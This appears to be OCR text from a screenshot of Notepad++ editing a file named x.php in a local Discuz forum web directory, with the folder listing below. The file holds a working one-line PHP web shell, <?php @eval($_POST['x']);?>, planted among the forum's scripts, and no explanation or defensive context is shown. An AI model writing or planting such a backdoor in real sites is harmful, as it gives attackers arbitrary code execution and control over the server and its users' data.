 E:\php\WWW\discuz\x.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
本地磁盘 (E:) > php > WWW > discuz
new 2 new 3 x.php
1 <?php @eval($_POST["x"]);?>
名称
uc_client
uc_server
_check_lang.php
_langdiff.php
admin.php
api.php
connect.php
cp.php
crossdomain.xml
favicon.ico
forum.php
group.php
home.php
index.php
member.php
misc.php
plugin.php
portal.php
robots.txt
search.php
PHP Hypertext Preprocessor file length : 27
userapp.php 2017/6/21 17:42 php_auto_file 2 KB
x.php 2019/9/19 10:06 php_auto_file 1 KB
节